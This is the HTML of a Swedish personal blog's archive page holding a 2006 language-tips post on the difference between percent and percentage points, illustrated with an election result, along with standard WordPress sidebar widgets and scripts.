		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;014)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-calendar" aria-hidden="true"></i>
	<h1>
		Dag: <span>18 september 2006</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-1774 post type-post status-publish format-standard hentry category-bloggen category-sprakpolis tag-procent tag-sprak entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2006/09/procent-eller-procentenheter.html">Procent eller procentenheter?</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/olle'>olle</a></span> den <span class='date'><a href='https://lotten.se/2006/09'>18 september 2006 16:47</a></span></span>		</div>
		<div class="post-content">
			<p>Här följer en bloggartikel i repris från förra valet (2006-09-16, den numera nedlagda bloggen Språktips):</p>
<p>Så här, dagen efter valvakan, kan det vara på sin plats med en repetition av skillnaden mellan procent och procentenheter.</p>
<p>Ta Folkpartiet, till exempel, som hade sån framgång. För fyra år sedan hade man 4,7 % av rösterna, nu fick man 13,3 %. Antalet röster ökade alltså med<br />
• 180 % (enligt uträkningen [13,3 – 4,7] / 4,7)<br />
• 8,6 procentenheter.</p>
<p>Att hävda att deras andel av rösterna ökade med 8,6 % är alltså fel! (Notera för övrigt att det ska vara mellanslag mellan siffrorna och procenttecknet.)</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2006/09/procent-eller-procentenheter.html" data-a2a-title="Procent eller procentenheter?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2006%2F09%2Fprocent-eller-procentenheter.html&amp;linkname=Procent%20eller%20procentenheter%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2006%2F09%2Fprocent-eller-procentenheter.html&amp;linkname=Procent%20eller%20procentenheter%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2006/09/procent-eller-procentenheter.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>1 kommentar</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768961951&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>